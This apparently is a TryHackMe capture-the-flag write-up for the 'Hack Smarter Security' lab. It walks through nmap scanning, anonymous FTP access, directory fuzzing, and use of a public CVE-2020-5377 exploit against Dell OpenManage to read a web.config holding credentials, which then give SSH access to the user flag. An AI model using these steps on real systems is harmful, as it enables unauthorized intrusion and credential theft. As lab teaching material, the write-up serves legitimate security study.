Start with nmap:
~/CTF/thm/hacksmartersecurity 2m 41s
❯ nmap -sC -sV 10.10.222.64 -p-
Starting Nmap 7.94 ( https://nmap.org ) at 2024-04-03 16:01 MSK
Nmap scan report for 10.10.222.64 (10.10.222.64)
Host is up (0.068s latency).
Not shown: 65530 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)

| 06-28-23 02:58PM 3722 Credit-Cards-We-Pwned.txt
|_06-28-23 03:00PM 1022126 stolen-passport.png
| ftp-syst:
|_ SYST: Windows_NT
22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 0d:fa:da:de:c9:dd:99:8d:2e:8e:eb:3b:93:ff:e2:6c (RSA)
| 256 5d:0c:df:32:26:d3:71:a2:8e:6e:9a:1c:43:fc:1a:03 (ECDSA)
|_ 256 c4:25:e7:09:d6:c9:d9:86:5f:6e:8a:8b:ec:13:4a:8b (ED25519)
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: HackSmarterSec
1311/tcp open ssl/rxmon?
| ssl-cert: Subject: commonName=hacksmartersec/organizationName=Dell Inc/stateOrProvinceName=TX/countryName=US
| Not valid before: 2023-06-30T19:03:17
|_Not valid after: 2025-06-29T19:03:17
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200
| Strict-Transport-Security: max-age=0
| X-Frame-Options: SAMEORIGIN
| X-Content-Type-Options: nosniff
| X-XSS-Protection: 1; mode=block
| vary: accept-encoding
| Content-Type: text/html;charset=UTF-8
| Date: Wed, 03 Apr 2024 13:04:44 GMT
| Connection: close
| <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
| <html>
| <head>
| <META http-equiv="Content-Type" content="text/html; charset=UTF-8">
| <title>OpenManage™</title>
| <link type="text/css" rel="stylesheet" href="/oma/css/loginmaster.css">
| <style type="text/css"></style>
| <script type="text/javascript" src="/oma/js/prototype.js" language="javascript"></script><script type="text/javascript" src="/oma/js/gnavbar.js" language="javascript"></script><script type="text/javascript" src="/oma/js/Clarity.js" language="javascript"></script><script language="javascript">
| HTTPOptions:
| HTTP/1.1 200
| Strict-Transport-Security: max-age=0
| X-Frame-Options: SAMEORIGIN
| X-Content-Type-Options: nosniff
| X-XSS-Protection: 1; mode=block
| vary: accept-encoding
| Content-Type: text/html;charset=UTF-8
| Date: Wed, 03 Apr 2024 13:04:49 GMT
| Connection: close
| <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
| <html>
| <head>
| <META http-equiv="Content-Type" content="text/html; charset=UTF-8">
| <title>OpenManage™</title>
| <link type="text/css" rel="stylesheet" href="/oma/css/loginmaster.css">
| <style type="text/css"></style>
|_ <script type="text/javascript" src="/oma/js/prototype.js" language="javascript"></script><script type="text/javascript" src="/oma/js/gnavbar.js" language="javascript"></script><script type="text/javascript" src="/oma/js/Clarity.js" language="javascript"></script><script language="javascript">
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2024-04-03T13:05:03+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=hacksmartersec
| Not valid before: 2024-04-02T12:40:25
|_Not valid after: 2024-10-02T12:40:25
| rdp-ntlm-info:
| Target_Name: HACKSMARTERSEC
| NetBIOS_Domain_Name: HACKSMARTERSEC
| NetBIOS_Computer_Name: HACKSMARTERSEC
| DNS_Domain_Name: hacksmartersec
| DNS_Computer_Name: hacksmartersec
| Product_Version: 10.0.17763
|_ System_Time: 2024-04-03T13:04:58+00:00
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
...
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 194.57 secondsWe see a lot of ports.
First thing I see is FTP server with anonymous login allowed, so let’s check that.
~/CTF/thm/hacksmartersecurity
❯ ftp 10.10.222.64
Connected to 10.10.222.64.
220 Microsoft FTP Service
Name (10.10.222.64:ch): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
200 PORT command successful.
150 Opening ASCII mode data connection.
06-28-23 02:58PM 3722 Credit-Cards-We-Pwned.txt
06-28-23 03:00PM 1022126 stolen-passport.png
226 Transfer complete.
ftp> binary
200 Type set to I.
ftp> mget *
mget Credit-Cards-We-Pwned.txt? y
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
3722 bytes received in 0.0669 seconds (54.3 kbytes/s)
mget stolen-passport.png? y
200 PORT command successful.
125 Data connection already open; Transfer starting.
ex226 Transfer complete.
1022126 bytes received in 0.784 seconds (1.24 Mbytes/s)
ftp> quit
221 Goodbye.
~/CTF/thm/hacksmartersecurity 19s
❯
Untitled-2.avif
For now this gives nothing.
Let’s check web server and run enumerate it with ffuf:
~/CTF/thm/hacksmartersecurity 36s
❯ ffuf -w /usr/share/dirb/wordlists/big.txt -ic -u http://10.10.222.64/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.222.64/FUZZ
:: Wordlist : FUZZ: /usr/share/dirb/wordlists/big.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
Images [Status: 301, Size: 150, Words: 9, Lines: 2, Duration: 66ms]
css [Status: 301, Size: 147, Words: 9, Lines: 2, Duration: 68ms]
images [Status: 301, Size: 150, Words: 9, Lines: 2, Duration: 70ms]
js [Status: 301, Size: 146, Words: 9, Lines: 2, Duration: 69ms]
:: Progress: [20469/20469] :: Job [1/1] :: 453 req/sec :: Duration: [0:00:37] :: Errors: 0 ::
~/CTF/thm/hacksmartersecurity 20s
❯ ffuf -w /usr/share/dirbuster/directory-list-lowercase-2.3-medium.txt -ic -u http://10.10.222.64/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.222.64/FUZZ
:: Wordlist : FUZZ: /usr/share/dirbuster/directory-list-lowercase-2.3-medium.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
images [Status: 301, Size: 150, Words: 9, Lines: 2, Duration: 69ms]
[Status: 200, Size: 3998, Words: 948, Lines: 118, Duration: 70ms]
css [Status: 301, Size: 147, Words: 9, Lines: 2, Duration: 65ms]
js [Status: 301, Size: 146, Words: 9, Lines: 2, Duration: 68ms]
[Status: 200, Size: 3998, Words: 948, Lines: 118, Duration: 217ms]
:: Progress: [207630/207630] :: Job [1/1] :: 606 req/sec :: Duration: [0:06:17] :: Errors: 0 ::So, nothing found.
Port 3389 is RDP, so the only port that might be interesting is 1311.
Let’s check that:
Let’s try using HTTPS

Looks like it’s some kind of system manegment made by dell. Let’s search for vulns and enumerate this page to try find version.
There is a footer that I saw only after opening page source code because it’s white on white background
I’ll click on about to try find version that might be needed for exploit

Now let’s find some kind of CVE
Found CVE-2021-21514 and CVE-2020-5377
Looking thru
https://rhinosecuritylabs.com/research/cve-2020-5377-dell-openmanage-server-administrator-file-read/
it seems easy to exploit
So I just run
wget https://raw.githubusercontent.com/RhinoSecurityLabs/CVEs/master/CVE-2020-5377_CVE-2021-21514/CVE-2020-5377.py
sudo python CVE-2020-5377.py 10.9.246.43 10.10.222.64:1311Untitled-1-2.avif
Knowing that server uses IIS we can check C:\inetpub\wwwroot\hacksmartersec
file > C:\inetpub\wwwroot\hacksmartersec\web.config
Reading contents of C:\inetpub\wwwroot\hacksmartersec\web.config:
<configuration>
<appSettings>
<add key="Username" value="<REDACTED>" />
<add key="Password" value="<REDACTED>" />
</appSettings>
<location path="web.config">
<system.webServer>
<security>
<authorization>
<deny users="*" />
</authorization>
</security>
</system.webServer>
</location>
</configuration>
file >Let’s try RDP/SSH to it
Untitled-2-2.avif
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
<REDACTED>@HACKSMARTERSEC C:\Users\<REDACTED>>whoami
hacksmartersec\<REDACTED>
<REDACTED>@HACKSMARTERSEC C:\Users\<REDACTED>>cd Desktop
<REDACTED>@HACKSMARTERSEC C:\Users\<REDACTED>\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is A8A4-C362
Directory of C:\Users\<REDACTED>\Desktop
06/30/2023 07:12 PM <DIR> .
06/30/2023 07:12 PM <DIR> ..
06/21/2016 03:36 PM 527 EC2 Feedback.website
06/21/2016 03:36 PM 554 EC2 Microsoft Windows Guide.website
06/27/2023 09:42 AM 25 user.txt
3 File(s) 1,106 bytes
2 Dir(s) 14,077,005,824 bytes free
<REDACTED>@HACKSMARTERSEC C:\Users\<REDACTED>\Desktop>type user.txt
THM{<REDACTED>}
<REDACTED>@HACKSMARTERSEC C:\Users\<REDACTED>\Desktop>Got user flag!